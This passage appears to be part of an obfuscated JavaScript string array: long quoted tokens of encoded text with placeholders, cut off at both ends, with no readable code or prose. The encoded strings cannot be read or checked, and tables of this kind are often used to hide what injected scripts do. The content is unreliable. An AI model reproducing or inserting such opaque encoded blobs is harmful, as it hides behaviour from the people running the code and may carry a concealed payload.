aJW6CKuCoNBCo3WP/cUmkVa2P6wWVcPuiiWRbyC29GqqddGmo7W4jMvCk3WPVdKJ7cUCoUWOb9WOJdUmkMW7a+rCksvZCdWRJdUJ3dMWvqWO5HwSkCWOLgW4i','uCkFWQJcPXBdHNKcuSkLW5NcMfnsW67dRmk1','W47cPCopWR46aCk8qg4','xCkunrz/','mmkinSk4CSkQWQCtafy','sJNdH2ddQrBcPa','fmoCdcmp','WOZcGWddKCoKWQq','W7mqoSoVcJK','ymokW7HOWO8','W6JcJfldL8on','oLyGnglcQ8oYWRnXnCkSWOO5vqJcUInEA8kKWQFcIeqIWQmTW4tcG8kCtg3dGq','W6hcOhKPymo/W7q','WOpdVhObvCozBXjjdeNdUmo/WOe','W6TMzCoDA8ollmk4urq','W5NcKCo5WOuf','[base64]/[base64]/dJIhdGbhdG3/cRCkMW5tcQ27dPSkhvmk9mhdcM8oGEZ0ZW6O9BdZcSmo7WO81W4XKW7y8WOpcVebBnfGbWQRdMCocCu3cJM/dUCkmAu/dSmkWBWFdHCk7pdq6WQq9WRmEWOeZWR1rW70lW7uaWPBdJSoEC8kTW7a3xCkzWRGGWPCvuY/dL8kpgSo3yKFdSbBcLCk3uwJcULVcRmkkWOtdRCkRWRtcVJ3dOSkxW4hcK8koWODJqSouW5/[base64]/[base64]/cNXVdSmklk3uvWQKcWRHAFmoOphBdG8oefSonW4xdLJXecmkEW7hcP3dcR8owwfPmgmkbrYLLWPL9hmoZWRXFW6FcPXFdKCo6aCkIW7b2gvZdHJezWQ/dJh7dSaqHW48QW5lcM8oQWQpcNddcPLvuyaVdGKdcVSovDY8aWQxcSSo2aNqbz1Xpl8kqWRFcQxyErbKWt8krhSk1kYS5W47cU8oNDCkGWQ87cu3dS8kWd8ozEZy0WRi2W7BdS8kdWPz3smkxwWS/ASoUW5BcNHv/WOjvcHFcHehcVK3dKbeKtJKay0O3zSkEbCkgrCkDfMykjx/cJe7dHSolCSkbkN/[base64]/dGZxdLCobW6iUCmkzWQFcQSkSW7/[base64]/FKJdHCo2WQ3dJ3dcNCkNrtuJW5fpeCoBmqVcGmkxy8kNEmolWQRcUe50WPbcnxlcLghdJ0ugW4fOmSoiW7WJctxcI8o4DupcK8kLASojW5r1WQ49vmomySkFWPpdVeVdU3ZcN3pdL8kRWP7cMZbAcSksWODbbv5tWPNdI8oPW5/dQCo9kCo+FMhdL8o4W53dHHbYWOLzeCoAW5zbW4tdSSkjp8oFW5/dGWddVCklW6bIWPGctW/dI8oyDZxcNfVdO0/dL8ktEhVdPCommfFcI0/dTmk/[base64]/cQSkcW6/[base64]/cThSJW50/[base64]/cNmkfW4tcPc/[base64]/[base64]/cHgFdGmkyWPBdHSoEW7BcNComWRBdOwf/W58OW7tcRSoaWPpcUSomW5C1je/cM1fXW5dcRqn6dmoNWQnbWP7cG1qHwCkeWOmoWQelWQ/cRthdK0XQWOfdWRLzWPBcVJnxW6xdMehdQI4TW4JcRfiLWP7cRmkyW5ycWPPQWOFcL8o9nSk5aK7cQ8kLWRuSdmoGgmolWRVcPKmmW6a5y8o9WRZcLWzzWRabvmkTW63cHJGcWRW4Fuuyymoeu8kbWRZcN0JdTCkkWRpdISk7q2OgegxcTSk+W5/cPSoglJ3cKmk0DxLMW7buWOxdKSkutfz7aqvLqbbsE8oUdL4ZWPemWRGuoXRcP8oaWR/cLSomWQtcJHG8W741eh7dMG7cICoHrSoPWRtdT8k4W4NcIKX9WRmuwrldO2ddHCk2jmo/lmkuW7DotCksWQz9WRZcOGr/WQiZjYXPxJ3dN8oPWReacSocWPxcNbThW4NcP8oJlZHqjCoPp8k1EsFdN345WOGWadZcIY/[base64]/dMCoSW5HbCKJdKweTFmobgCkEuCkHWQddUmoBWPr7FHOKiN7cILXer8kMbLSJWR9MnJxdUmkWW6FcJXJdNCkaWQNdUszerSkDWRLQWRhdMKuxW78kj8obEmkMftOWdCk9W4bSCGWxrCk9W5bDWQ/cK8oHWPtdGmoCW6bXmarwWOuukhNcPvddON3cUWOyuSoyWQWsfSowWRVcHwipWPRdOv/cTCoxbf0VW63cS8kFWR93detdRZD5wmoGW6rUg0xdVghdOmkxBmoyhhj2nCk7W5NcTCocWPLfW4BcObhcRCoxWRFcR8kyW7hdISkucgdcVruuW6OmW6hcICooDCk6WRVdPSkcWPtcGSotW4FdSZPSWR1wzbhdKG/dGCkCbmk4WOFdINRdG8kvo8kFWRxdNCo6W5HFu8kQAXRdPSkOw8kfWOFdUmkpWRe8Dq3cNwJcHCkMWOdcPqCHWPNdHCkioSk9WQPmz8krWRicsSoDW4XCWONdNf0eW69YWP7dKmk3AhpcMMpdVSo8W7mTn3b0W4OTtSkUbeVcV0STWP3cGsWQefX4WPxdRCk6WQq/WQhdTCknFYjtWPa0WPXoWOSrgmk9WOpdJHfSWR9hW63dKCkMW4ddKmoxWQGAW73cTSkRzLbelCoAWOiUbmordSk+eCkfDSonWQtcGSojW6HgWPFdP8osW6VcI1CwaL/dLZ0wWQTwW7FdMG1TWO3dRmkjbarnWORcL1dcTtSVWPSkzxuuW7jiW5xdNhFdT8kEl1yyWQBdUJvcWPBcMSo3WPVdMehcKdVdGWzpkSoXaSoUW5VdKHSiy2xdUCk9smk+WPBcICkAWP/dSNBcQhJcN0aVxCowW48UWR/cPvldMH8wW47cKqldOYSZWOWgb8kLW6VdRvG4kCktsx/dTZ/[base64]','BSkhuSkbWQ4IWR0l','WONcSXVdUSoV','q8oWexNcQG','DaNcVGS+','ESoDW7X3W4hdTWWueq','rCkHWQxcPYu','W5VdVqfrW6HuW7NcK8oDWQrHbfD4W4dcUNKMWOucFei5W61IAxeEW6hdVIZdQfZcPmkdqSkLW6xcRCk4W7vJp17cVCktW65BW4iYl8oAgJ/[base64]/cImk7WPjSAHuaEe8CW4LPmSkcW51JW48bW7r1rmoBW61LW7OxWPddJZlcHCo9W4HQWP08ltS7WQxcNSkuW6b3W4jIyhmwW5uLWRVdI8kozM/cQd7cOmonWRHyW7JdK8kVcSkyWOdcLttcLWJcLSoWWP/cNColBX9+Bmkll8owf8oMAgRcQf5gW6ZdRtHpDSo3dSkiomoEpI/[base64]/eatcI2BcOsaIW6hcTSoMW7HfW4hdUSkwl8kIWOiNW4O7WOjKW6tdPe/cVsVcUCoBj3e+aZHZx8kPl8oKW5vOvSkBymkFrmobWOBdTCkKWPfBWPBdTmkqgSkxWPnpgmkPxu/dVmkJFmkCsSoOlCozWPmZW6XNW5OCW6nmWONcPWtdNSoAW5WRmmkiA0PpW6xdRt7dHSotoSkSe8kyCstcP8k0xCovWOjeWRddTY/dH8kBWOdcL8kdW7JcUmo7W7ldQCo6tSoeo3iSW4ldTezBWRz9vCovEmo4WR0qW4n2cmogbSoqWOyDBmk0iCkxWOZcH8kZDCkEqZ/dRSotj2O4CbRdOSkEW5NdQwSNcaXYWP/dLGJcR8ocWRG3W4u4WO8+WOD5duHmW4BcVSoGWOhcIw5gomomWPHouSk3W7DYiSozWRldJrDFW7tdJxFdVmkPW55HWRL+AMJcPvqPEqqFWORcImomWRhdPXDQDhKsWPKJB8olFhKfqsldIvqZWQBcHCk6W4bkaxldUJpdOLJdM0FdMmoqW43cJSojWR3dSK/cMCopWPK0eSkui0arxqpdSSoKW6dcUmoGW58MW5NdSCkpW4ykWQ/dLX/cMCo4WQNcRsVcRb1HW6zoFujnlmkMWOG1E18VW4OFrCo8yNFdOeRdLuVdTq4JxtpdJh0hcc/cOSo5gWXmaa0VW6JcPmoxWRtdI8kSW7hcM8k5kSoekCoClMpcKSo6pCk1W6JdJbX+qeFcR8kDWP3cSNCpax3cUHW3rHNdMSobBYKbnfTSBeTEWRuRW6/dHulcL3VcSmo2WOxdSWxdJIbiWPldPmkhAuZdQ2uOWPDvjSkrW5ZcP8kiwSkyWPdcPa7cUwP3zf7cJ8kkW4dcOCohW5ZcTebfWQ0oeCoBWRJcGCktudLYW7/dQsRdH8oBssFdJK/[base64]/dTLNdNZhcPr7cT8kCW75VW5tcGM7cRqpdGvVcLCoBWRtdJmk2WOpcTa3dP1NdUGaaemk3xmoBeSkdWQTOhXeXW5TlaCoRqXLhWR3dGhDTWPvUg3WZW5BcRConWPNcVmkqWOddPSojssRdKM3dK3/dHthcN8kNg8klwCkYWODAWQNcTmo3d8koWQtdVmoOWRldI3pdUrStDCoRWReyAGVdKX48bmk1qSkbW5XiWQldHtJdSSkmk8o9pZZdLgiUW5SCiIfcouZdP8kPW547W5n0WQ5NW7VdTCoLWOn6WOxdLvBdKSo2fmk6WRhdN8oeWRfAWPvKiHpcHcOYhKyrWR/[base64]/[base64]/cG0j5WQFcRmoBWRTkASkMW6TBwSkZW4q/uCoAWQNdQ0DRlIpcHrCNW781gs7dOfretJ/[base64]/cHuxcKtb8W69OW4lcV09NFgNcSConW63cQ8ktW4aZFSk5c8oVv8o8W7zJWQisW7JdR8orW6/[base64]/mdJdPmo8WPVdJWNdNYdcK2NcNmovWPqWwvz9Bd4bgd5gwf5HWQxdHtpcRSkifrSAnSkAWP5sW4f8WRldJCkJW5ddHwRdK8k1mSkbo1xdM1FcOLTyW7LjW5OtWRhcKZ/cMw9DW47dPdJcNCoqoJtcHCkcW4LaW6pdVSkBv8kuhtBdHSooghZdVSk5iSkwomoIi8oBWRCcwGlcQSorW4ldS8o9WOKMFeZcMSoOlSo9WRVcOSocjSkyWRmyW6/dMWhcSupcJ2edW4XZdIZcNN3cV23dOmkEzYixW5HPBCoTW6iyWQ3cPSkpWPNcJ8offgRcQ8oUpmk9W6uWWQ/dNGNdM0lcSSoVWRGiW5ecbSkxCmoXCd7dUmoHqCoiW6FdUqLrnuTKW4ZcUqHHgqSur3ZcGSoCf2hcJreVtSkKWODOB8kZbCkvW5RdNSogW4vvW6m8WRP8WQjsr8k+W67cUXtcO8ovW6yhWOBcMmkIW7GbWRfEyCkTW4vUye/dLsqmeSkHWOb7kSoAC8kzW4KKW4S7ucVcOauvWR/dUdZdUq9uxxiWk8klWRNcUIZdRvBdOutdTCoXWO3cG8kPFM1nFhuVvCkeW60zcmkDWPBcSCoofSotbSkWpSoBW5NcTgpdVSoJcCkjWPdcI8oCWPxdIbn5hquyACoyWO/dS27cOeVcKIWilrChtmoqWRJdKfddJHJcTZ3cMSo6WQhcL8kUuGu/WRpdMCkLzSkqtdBcJrWPW4X/W5/dThDMWRrlW5pdR8k2ANCwx03dSNfYWQVcNCktW44fpqhdVuuGySojW4pcUmkCa0LbWRD+W6HQWPHbW47dRCkQWRBcMIRcJmoohL3dRcfnqSo0yuqqxtJcUWeRW5LbWR7cK8oNWRSIwtG2dCozWQVdVYCqff8EmCkqWQtcVmkdW4OYdmo0aSozq8kbW43cMmkpWO/dM8ogxmoWsKDyFM3dPcecWOn0AmoXW43dIKauWRJdRSoCW4T8W4VcICoxzSkiDCo/[base64]/pZldNSo1oSkMoSoRaCk3W7XJyZZdVSkzWOXRW6lcT8k+g8kzWQpcPCkLWOamWRHsW7JcNe/cTmo2WR3dHCk+s8kAo3ZdU8olWO3cS8orcSoSWRm9W40GmshdOCoUDCkCWQenqHntCe5BW5f3W7BcLgG3gHZcQdCkrmoTBCoGzMddJW5cc8kXACkHBCoFdWOIWQtcKmoihmkWW58ok1ddHMWitZ9lgrVcQCokpCooW6bLWPZcNmoOuM0tWRZdHtKbW7pdTSo/hZKwlWldMLrZFc8VWOBcIYhdI8k/[base64]/cRstdQwldVSoYWPVcNhT4Bx/cOSkVDSoVnLWBWOxcUdu/kMyLWPFcTcZcTmo8W6ipueNcVSkwvCkqx8koWRpdJbiWW5iLESoJWOu','BCoMW5zdW57dJmosdmoob0v1WQi','eSoAjb0m','WOlcTZJcSuuB','D8oEW4LZW5q','FCkiFCkUWOm','W6NcJM7cL8ke','tmodjmkqmG','lCo4bcC8','WPZcIXZdK8oZWQm','WOxdPXTAWQfcW7pcOmodWRGVuLXJW5dcRW','wCo5imkbhW','WPZcHX7dK8o1WRxcQSkaimomW5BcRwLbW7tcJSoPkComFfS','W47cSgqxqSo/x8oGDKtdMuGJpG','lHlcNMqZ','xmo6bCkbaW','WRddTCk5hX0','W5xdHCkKiCkI','BmkWr8kQnG','uCktu8kKb8k5','fSofgX8m','W6dcRb00oq','oazRk8kI','x8oSW65ZW7W','WORcLspcRJO','AqBdH1/dPa','aSkBcSkYDa','W63cMWqAga','W4ZcJvRdVmoP','evpcPmkCWQC','dYhdLGJdUaxcR0JcHqddKx5phxZcT8kiW7xcT8oLWOhcSSkfftagmHlcIID6WP/dQa','W61Tz8onFq','W5qqkCk7vq','cmohi3BdQq','W5VdImksa8k2','W5pcUcSRoq','W5zsW58SWPq','xSkWdcng','WQLylMjW','W5NcRSoCW5ddGq','W6OmWOfUkW','WPVdQ8oqWQlcUq','W7eLe8o8cG','CSknuSkyWR4','WRpdTY5GWOu','haVcH2Wp','FmkeWOVcNtq','m3OXlsC','WQJcRshdOG','W7mfn8o0hq','W6RcU8oDW5hdNq','e3/dJCkYvq','lSk5pSk2uq','cN3dTmkvwa','WQHnWQBcS8kg','W6qqn8o4httcIstcNaerfcTCrHZcVHW/W7TO','rCogduFcNW','j8kmmmkyCmk7WOqzcKFdSrBcLq0','FmonW61RW4O','W6JcPSoyWPWf','qSkxvCkgdSkOWRPHwennWOxdIHq','DSkHn2e','W6CYWRDyeW','W6tdQmkYi8ke','EmonW55FW58','EmoOW5rcW54','CmkWhsH4','WRvLee1uWOC','W5BdIqzVWO0','W5NcUJW6aG','nCoAW7H5WO/dQaGEbIybwIPSzSo2tSkSc8kXWQRdTfzXB8k1WOrsW5NdKfm2iXvryCksW5NdOmo5hCkGWQdcPIBdH096WPfsW4tcL8kWd8kDW4/cJCkJkIRdUCk7WOuTD8ocW4/dSaf5vWu9BHVdPeSXv8owtmkXq8o9dtVcOmoRimkXW7OwENyXWQPjAmoQW4iXWRiPkruHWPZcOmozf8kXF8oOW5bshSkVv3tcMs09WQy4WQRcK8oLWPtcQIBdUSkTW7/[base64]/cLWRdQ8oGrmo5WOi6WQbCWRhcSMFdTYb+WORdJcjoWPH2pSkgACkDW7BcOYLdW5L/WQf4aLtcLSoZW6yUi1/cMJZdTmk4WO3cI8ovv8orkspcMSoxWQhdJmktC8kjW7RdUvRdHeldQ8k/zWdcUmkwW53cLmkTheqgmJBdRSkfWQu7caOvW5VcIdKbW4ddP8ozg8oaW63dHLVdPWVdOSkFWOddLvBdQqD+Fs4Ngq4jAmkoqCkAug/dQuHmWRnyhKrHvMitACkyW6/cKfxcSg9Zxmo+WORcMSoAWPCGW7uxWQhcQrCQW7pcIxJdM8ovW51qBmkeW7jhW7lcPJfDESk5oCkrWP8MW7pdOxnUraVcQmk1iwLbWPnwzCkDWOzcAhG0cGvtrmkdpSoHW6RcSSkZWPGYWOOXWO3cTv0XDHtcMZHLW6yqWP3dHcZcQSojo8kqDt/[base64]/[base64]/cUIz4qHRcHCk6W60XW4v3lbf7zmkfWR3cOSodoWBcR8oxlsbrW7SLW4q4WPL5jJDnyNy9yCo+DmksW5/cHYbeW7ldUePtW6/cHmk2WOpcV8kywCoQomoGhJrgWPmIW7lcRmogW5isxmkoef/[base64]/zCkZbmo3W7dcO39PW7XDW746qgBcN8kiEbBdGSodhvBdVY1IW73dQCkoBCobW4/cKM9xWRToimkSW6ddQ8oGWPldRcP8WOWfD8oBWO9IW73cHCo8W6HRAWLyWPpcINOArX4jsWqVWPPIWQ4YW53cVmoMWQhcKmodkb5zFmovW59PWRNcRJRcTNFcSSo+zmoKfdyUWOBdIbrlsmkZW6vXz1n9g8o/B8kTWPNdRL0nrNtdRSkVzG0Cz8oxtd/[base64]/dSGvKW7NcI8k5W5FdHuuwgtKFqMLYW4yoW4XdW7xdQdpcRgVcSSkrWO5EvKKzBwfmWPBdGCkYWPKhW7G7WQdcOmofoLiMyu7cOJ3cUSkuWQZcMh8oes/[base64]/wWhdN8o6C8oZWPmKCJzlx8oFWPinW4ldKConymoKbCkVW7aUW4BdK8k0w8oiiIRdRSo7jCo4WRTjWPFcKCoMw8oKWQZcOZFdTqKyW5Ttj8oOo13dIsVcP0tdTSknW44QESk1vmoZae0aW6pdV1/dHSoiWQOZW5DwWPryyCkOWP5lW4pdMmoWBwldQ8o5WQ0GWPjqC8orW5qMWPW+ytf9WPVcMZJcL0/[base64]/[base64]/[base64]/cRJazWQr+WRKVW69zk2xdSCkQW7rzWOLQWRaJdNldSNZcSmovtCoPW5FdTSozgSo9W5/dJCkKtSooWQ7dOv83W45eW4hcGmoWW4xcN2BcVCkyWRZcMCkwW5miWRldRSkWcCknyw4OhHBcTmorW5TeW67dNGSPWO5NoNqatmovWRzTW7XudCkrW7pdNSoPWQH2B8kqWO/cJGZdUSkKWQldMCozWPJdL0VcPXRdNmo6W6umyCohW55EirW2wfy5r0RdK8kmW6BdVSoTW6aiWRpdIbpcSCkoFNLuWQVdJCo+l8oku3ldPMRdPK5yW6xcMXzmWQFdMCk7W4iVFmokWR03qKddRCk8uCkfWO/dRhH2W70HWRuBiCoXDL/[base64]/b8kUW7vyvmk2W4hdNvrwn2lcSCkzWPD/pbTenxW+A1TGkCkfvrlcRSoZWRGrW7CFy19rB8kiW7ZcUgC3W5ZcN0DCWPmDv8o2uCoOxSk+W5DPlSkMkMaoltX/[base64]/dHmkcWR3dM8oMqK/cRHtdI8ozxmoYWRiDlJmnzSkYWRNdRmkuWPmJW6VdU1RcSK/cJ8oiWPjqBmoEz8kYW74xWQikWQZcUmoPWRldNSoMW6f6W5K/u38tW5pdVaFcPCoAnLFdUSkOWOBdVSoscSofpCoDW4SXWQRcG8o/qbnaW6OZW6fhfN/cGr3cM8kJWQVdIMlcIWr1jmkFkLhdS0ekWOlcUxTmnmkmWRXPy8oQW4ldOxyrkSkmwSkIxZWODbzoWO1mWRVdGSoXWRmskmksWOJdOmoTW5NdI17cTmoBss1nx8ogW6NcTNBcTr/cV8kRfvNdQSkbnCoqWRyzW6P5WO/dSqi1yNzEW5WpW650WQNcSaPKW7rdW6/dR2TbWRBdUvZdGYv/W6BdUuldNq7cOMVdM8orW5ChWOFcGSk4WO3cPWKYW4pdVCo7WPJcQmoejMrkm8ojC8kXw8kVpMPyWROOoCkGWOzuWP83kSkSqmk7W6/dSCoGDN7cP3bpt8kDuCkWWOjGW7GnW6naWOj7CabGWRPGW6xcNwddJtD5DeNcI8kuW5pdTSk3fmovW5m+W7ddQMpcQCodW4KSWOa2WO/[base64]/WPDKuSk3W57dM1jPW57dNXxcJqJcNgNcPCoKW7BdV8k5c8ozW7nLWP5DvmkkoSoTgMS9W7X1WRRdK2PlW6tdPxLoDCovmCkUW6DopSkzW7pdPhmHumk2W6ddISoHW5SVoINcMt/[base64]/ohK+umoOW4xdT1ddIZvvWRJdJ3ZdSY3cPCodwtHVdbNcN8kFW7W7W6vWnt/cSmoeW4b0WP1BWRvsgdzGWPmmWRBdTCoxECoFW4lcJSkcWRZdQYnPW5bVW4Cxs8oFA8kAxCoWWQjFW4FdOCoHWPRdVCovi8k3WP0oWPLMWR50WOZdOmk5WQddMab8obldU8kuqmkcvuCwW6FcI8k+griuA1mpWR4YjmozW7PSW4tdJCkGWO/dK8kfWPpdJqBdVSo0W7ffW6pdRGNcIbldHWtcU0FdGmkuoGuJWQVdUsBcQmorWRWhW5RdQYSwWOD5W6eZW7NdUmkdWQHUoSoJqmoSn8oVW5/[base64]/[base64]/qJhcMdBcPCkXWPVcP1dcOqOlx8oiqexdPW/[base64]/cUwC5W7VdMIddNWuSrqnTeadcHv3cLutcOCorWQ1Up3OcBaitgCo/W7DdWOiuWQhdH8kxxmo2bfHYESkeWOjxwCobdmoOds5dW5OJWOmKimkrt8oXW7ldJSoUWOVcM3FcGG1soeDsfvtdLsRdVbfDW6/cUmohqdHkWPmudCovEmkqW7tcINTlFqtdI8k4WOFcNSoGW5pcUSoBW7JdKSoUFWtdKmk7AtziW4BdV8owW4ZcUeVdKXqxye3cR8oxaaRdHdH9rmknyu7cKwXmkGTiWQNcQGJcPaenWPNdQCo2zgpcTcaBo3/[base64]/cVCoBWRBdPdVdQSkUWR8lWRlcVeH0WR/cPNfiWRWksxrgxWyhmSkwbSkXWQLUDmkkcCkdtu3dKSkdeCoBBCo2W5GytCkCBs4NWOO4v8o9W4GlaCk9cSo7W5ZcIbNcGCo/W7NcTSoJW7r7W5xdJSozW7iGWRj9W5xdUSo/[base64]/[base64]/y8k6DSknW7lcS8oPWQm1tCodW6VcSSonW5SnWP4PW5SDwSkzArLcyHlcTsP5WPywW78vW58skcFcGCoZn1JdKK3cU2CEW7vZwCoMW4SEWOelWRynvmo9W6j5WR7cQ0G6WReJw1hcIHKvvCkWW4FdMbZdSrD9wr8Eob7dVx/dVJuMWPRcTmkhW7KkW5G4WR1PbCo3zxaQlSk7bIBcQSozW4VcMf/dUJHzWOhcV3iRvJXVW6j3y3yQWP7cTSkwWRldIGacW44rjcCTEZpdSGqSW6/cPSk/[base64]/dG8keWOOtCCoEW6dcINNdHSo1gCoXebFcMmokF8o2iYumuamXfJT/iSkguICvaqldICo7lxRcUSoXgmoude8bEcGiityoW47dKcblBCk3WQy1vCk5ECkIjmo+n8okb8o/W7vAo8oSAG/[base64]/W5qUWQFcNxGjWOxcKqeMWO/cMHD8WPFdIGtdGHD9WPRcN03cMvtdH8k1sI5/g37dTeNcSrtcSCk4imo2FSkJW5ZdGhDdWQmOmfXmW53cOr4quaxdL8koW7lcLtqSWR3cTmkxWR5cWPvXW6FdPSoHW7tdLCo1qsNcJLpcR8oiWQbzWPPEamkGWRWYWPaZfdLjW5/dK8oCpveYWRyKW6ldI8oYn3JdT23cObvdbZlcLCkljmofW68arH3dRc3cL0PKvmktWQNdMMm6W4DEk3/cOmkqD3WlWQBdUColt17dMNKOW589Dw46wqzHW5FcIfOzo8oGACoCxs7dO31FW4H0W5a4ASoFpSkbrxFcVSkQW7y0WQdcVmoXWPVcS8kAc1ZcIbW/WRSfW5SLheNdGdlcT8oIWRvMW5eYEKhcL8o7bhiPWPFdUdJdJs3cJmk0W73dRqiHWOfhWPJdOCkLW73dL1FdM8kPW5zHW4jDDMTVW5pdImkWuCohW7VcQviDbJ0BvgldKfPoBvKfW4BdGYmxW51+WPpcP8oAW4VdRN7cUsPBW4mbWRHoDbZdNr8hkwxdJv/dSmkLpSkygSkEW51RF0lcPKBdJGj7WP/cQu5fWRbuWRxcGb1/W6uHnGddShxdPXfOWQldT8kgW73cUYBdGIhdR1rIWQpcG8oZW5dcULeTWRRcRshcOmkbBubrwghdKHm8W75fEf5PzCovkxmeDLtdUmkKk1b0g2vxWPJcKcZcMhP5W7NcHY/[base64]/cRKBcJwC4WQCoamo8zLv4WQ7dU8oWxSo3W6jhySkFobpcLddcNmkhWPFcNmo+WORdMCo/[base64]/cMmkdW5lcJ8oKcSkAWRiUW73dSSowB8oyW73dHsKzW6RdNfGxW54lkd3dTSkVztFcQmo+iIBdUL7dKCo3zCoWWQG8WOboW7uJEgVcKSkMWRtdT8kfpZ9WD3xcL8kJkdpcOWa3F8o/fmopq3ddISowBKfNW5ZcKmkaWOJdL0JcQCo3eSoCWOLsWO7cRmkrbSkADXFdSCoHW7hdKIqWWRBdOHKChCoXEhi9WP/[base64]/cIK/cUCouWPDtdxGmW4FcRINdNGldVCkhpJ/dLbVdKvjlBmonz8kCwSkzWQPSjhZcPGm5WOFcN8k/[base64]/dRmkXW6JdLIyZWPPjc8oRWO4yW7xcRq3dMgqhlCoOhmo5BeSjWOddS8oQtwfbW5WJW5rVW4RdN8oxcSowW7/dJmolzehcP3ldG8kFW4W/[base64]/WRSoW548j8k/DCoIWQj+mvpcTx/cSCoyE8oeW4VdRmkQW6FcUmkpWPZdKuFdHN8rwCkId3dcOWCIBMj/f1joBSkfodivW4xcKJWhW50JW5uJW7RdTSoRW6rqeCkHWR87WQlcLsbGW45lWQK3WR9kn8kukJ1WWQ7dQvtdP8k/W6f7dWVcOmo4W4JdGSkRerS8uCo6WP9mWOtdL8otESoAWRmvt8ooW6v1W4fiWRGAzLtdHSoht8keW5eEAmkruJHVkaJdPw7cS1VdSCoLW4NcOHJdH8oFBH5MW6LQW67cGSobW50/W6RcOJ4eW7BcU8oiW4NdGYZcSSoPh31Ah8kAWPFcVKbvWOtdSrjzW5/cU8kQWPm8W6L8msRcIaRcVaRdPgJdICkvWPKfumkcWQpdI1eEWPNcR8oymCoVamkhWPldNxCcyf9/[base64]/[base64]/cU8o0mCoNuWpcT8oWWP/cLdPJW61jCq5pymoQW6HlfmoRl8o/WQdcVComraySvIpcISkBCCoCWQihWRabvtpcMXnzxtjoW5PLWOpdSCo4W54+W5ZdIwxcOaNcLSoGpSopW5JcG8k6Cmk2W5JdPIfEfmkCWPfJWPSGWO1hW5ucWQH9F2lcJCo6WOTeghZcT8kJWRZcOmkuW6KCW5/dUSk4W4K5iCkzW4RdVSkWov3cL8o2WPFdUf7cOCojWQBcSSksWPNcKg/dLCo5WOtdLI54W75rWQtdHG3cM3ZdMHT8W7q4tSocwSk/ecBdNSkIbXhdNSkMpsVcLSkdW6O5','wmo/W6vlW40','f8oKhJSX','FtFdSmkQiq','u1ldLCkVWRPjiSo5W7io','W5ZcVmolWR8WhSkWx3/dR8kFWQZcJa','FmoGda','mxpdMSk2W6fR','W5BdMuzfWPb8WPRdKZxcUmoPacvHWPhcP3uHWRZdP8kraWi4wmorWOXVy8oTW7ZdLW','zCkCw8kOWRC','W4jVw8omxW','qmk9zmkqdW','WRxdTMaDBq','W5JcPGinhG','mSkmnmkXFCk9WOW','WPTbWRNcSmov','W73cRvBdHSo0','r0BdPmkPWOi','W4pcR1ldHG','mfJcS8k7WPm','W4eEkCokaG','qvRdI8kMWR1tc8ojW7CpxmkAWQS6W7n3WRW','W5/cThWNsW','WPRdOYfMg8kQb8oPshxdLgKd','mSoXhu7cNJFdS8onW7ejo2bTfqaVgCoTodzEr8oXW4JdLmk3WQ7cMCkvxGLScHW+WR7cN8kuyNi','rSolovRcHW','pLb5dwBcRCoV','ySkJWP3cQa8','F8oyW7zsW58','mSoraSoDWQ8nWOexqCkg','W5xdMXLsWOvR','WQ5dWRBcQW','zMtdKSkZWRe','h2Cqnta','DGhdOmkRea','W7/dJmkin8kzWQldUa','WOBdJ1yQsG','DSk5ECkmWRG','W4i6kSkz','vHVdUuBdUa','WRrdWOVcPCon','s8kJmhe5','nmkqnmk4','qColW7jCW6G','qehdGW','nfRcI8kPWPBcGCkqWQyO','WRq/cSoWidVcPW','s8oQsI0ZW4pdQd0HWQhdIdFcMq','WOH2hMJcRSkG','WQrZbwhcGq','o1pcHmk9WPhcPq','qgtdPSk8WQ0','W7bFWQtcTCkBjKmNWPtcS8kiWQvqWQOcW43dQtKoW7TdW4GqWRXQC8kEWR/cLSoVWR/[base64]/dKbHoWRNcMConaSkQdCoZtd1WgSoRs8o+WPFdS8onW5NdSwJdISo7fKFcV8k9gCkOomoHWR7dTfRdQmktW5VdOSoMC17dKauFot7dPSoEWRdcG0xdR2FcHcK1W5rSkCkjCSoRF8oYW4O/WRZcI33dSCokCgddUmkzAmomWPSKW5XzyufTW5BdHdnYpWRcHCkjW5agWRZcG2lcV8o8WPvbECo/k8k6WRO2WRpcL8oODCkOW5FdSmoJESkBWRJcL8oBWOJcNXNcGIxdJKOCta3cUgxdRGmUbmk8WRvmqmkfxauoWPS9W6uCW6xdVLZdUhnaCGPoW5FdGq/cV8knvmkhW7lcO2jZpb5iWPrSWPzxW5pcG8kHW5lcJSo8mSkjWRfDWOzvwarwWR3cSmounWJdJNtcR8olW6/cHNNdQ0zar2LRWRmeWQBdVmkCy8kZW7KKavH8WOq+WR/cI8kEE8kWrCoOlwhdK8k1m8owW7SUW7xcK8k7kMpcNCoaW5uOW77dKSo9dCk5bcldMCoOWQuVqNZdLbuXecZdIXFdT8ocAg4HW4dcGuFdP8kCWPGOxdZdKCoapmo2W4FdJtzHuqGIWP7cJhK4W7C2WRHgB8kvWP/dHCk5t8kyWRLxx8kjW5nhdWb+CK9Ti0yLWRJdUsJcSCkwWO3dQCo/W5COW6fBheFdOSoSFXinWPazW7pdVmk2WP1GiSoTW7ZcJColeuldKrSYWQvYW67dUJCSW709d8oWW5GnW7xcK3TBWOqCW5nhW4LnWRRcHSoLWO/cKCoFWPn5W5CIb8oymSkvWP/dRmkPo8kzvspdMqXioCoQWO9IW5BdKglcUMBcI1hcLchcV8oYW5zdfLuLWOxdM8onih/cU2DngZi8r8oBjCkTW7NdNSolWO0fW5XQW4ddR8o3W4hdV8oFWP8gxIRcS04Ada7cQ8oJWQ/cMZLLabfeiSorBSkswCkyW4xcUhFcOdVcMeFcJ2ZcHSoMWP4yWPJdKLpdHCkIE8oidW','W7FcMcSpbSkTmSkfW7q','i8kbiCk+D8k7WO0','xXdcLb0M','ESoWW4Hs','WQ/dGWrNWOW','vSkabtDy','W6RcUw83','WOxcHW7cJNm','W5tcVCowW4xdNG','BSkpq8kmWRyJ','WOddQmkQjcK','sZNdG8kyga','WOZdMSoAWRVcP29xibKsW6BcRmo5','W6Gfc8otoG','W5FdMWDaWOu','W5ddILRcMmkQW7NdGSogzCkrWPJdPW','WO7dUeWhwG','g0fCfLy','oCoThaSKW4pcQw84W6GJW5CGCW','lLhcQmkoWOe','C8kMgKKG','W6BdTI16WOS','icFcHLOUW5C','W63cMveJqW','WQtcUrpcJeS','W6dcJIu1na','n2qTls0','s8kDvCkbmW','W68wWRHS','W7vID8oBBCor','FCogW51QW53dUqSv','W5VcLhi2qG','mIFcRvyT','W5NcTgmHwCo1qmoH','WO7dOaDdWRW','lCkJehz7','vmktWRdcJHpdJxm4xCk1W7/cK39f','zmktqmk/WQe','fCokatGF','W7eXWQD3dq','yCo4jLVcHa','nuddGSkrFq','zaebpmk3','ASkFymkZdW','W48Lm